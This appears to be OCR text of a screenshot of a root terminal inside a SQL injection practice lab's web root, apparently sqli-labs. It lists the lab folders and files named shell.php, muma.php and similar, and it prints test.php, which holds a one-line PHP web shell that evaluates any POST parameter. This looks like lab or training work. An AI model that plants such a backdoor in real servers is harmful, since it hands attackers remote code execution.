 应用程序 位置 终端 星期五 09：47
回收站
主文件夹
xp
root@27d7bcbcc860: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@27d7bcbcc860: /var/www/html root@27d7bcbcc860: /
root@27d7bcbcc860:/var/www/html# ls
Less-1 Less-18 Less-25a Less-30 Less-39 Less-47 Less-55 Less-63 SQL Injections.mm index.html shell1.php
Less-10 Less-19 Less-26 Less-31 Less-4 Less-48 Less-56 Less-64 SQL Injections.png index.html_files sql-connections
Less-11 Less-2 Less-26a Less-32 Less-40 Less-49 Less-57 Less-65 images ma.php sql-lab.sql
Less-12 Less-20 Less-27 Less-33 Less-41 Less-5 Less-58 Less-7 index-1.html muma.php tmpukkuq.php
Less-13 Less-21 Less-27a Less-34 Less-42 Less-50 Less-59 Less-8 index-1.html_files readme.md tomcat-files.zip
Less-14 Less-22 Less-28 Less-35 Less-43 Less-51 Less-6 Less-9 index-2.html readme.md~
Less-15 Less-23 Less-28a Less-36 Less-44 Less-52 Less-60 SQL Injections-1.mm index-2.html_files readme.txt
Less-16 Less-24 Less-29 Less-37 Less-45 Less-53 Less-61 SQL Injections-2.mm index-3.html readme.txt~
Less-17 Less-25 Less-3 Less-38 Less-46 Less-54 Less-62 SQL Injections-3.mm index-3.html_files shell.php
root@27d7bcbcc860:/var/www/html# ls
Less-1 Less-18 Less-25a Less-30 Less-39 Less-47 Less-55 Less-63 SQL Injections.mm index.html shell1.php
Less-10 Less-19 Less-26 Less-31 Less-4 Less-48 Less-56 Less-64 SQL Injections.png index.html_files sql-connections
Less-11 Less-2 Less-26a Less-32 Less-40 Less-49 Less-57 Less-65 images ma.php sql-lab.sql
Less-12 Less-20 Less-27 Less-33 Less-41 Less-5 Less-58 Less-7 index-1.html muma.php test.php
Less-13 Less-21 Less-27a Less-34 Less-42 Less-50 Less-59 Less-8 index-1.html_files readme.md tmpukkuq.php
Less-14 Less-22 Less-28 Less-35 Less-43 Less-51 Less-6 Less-9 index-2.html readme.md~ tomcat-files.zip
Less-15 Less-23 Less-28a Less-36 Less-44 Less-52 Less-60 SQL Injections-1.mm index-2.html_files readme.txt
Less-16 Less-24 Less-29 Less-37 Less-45 Less-53 Less-61 SQL Injections-2.mm index-3.html readme.txt~
Less-17 Less-25 Less-3 Less-38 Less-46 Less-54 Less-62 SQL Injections-3.mm index-3.html_files shell.php
root@27d7bcbcc860:/var/www/html# cat test.php
<?php @eval($_POST["xxx"]);?>
root@27d7bcbcc860:/var/www/html#
7
CENTOS
root@27d7bcbcc860: /var/www/html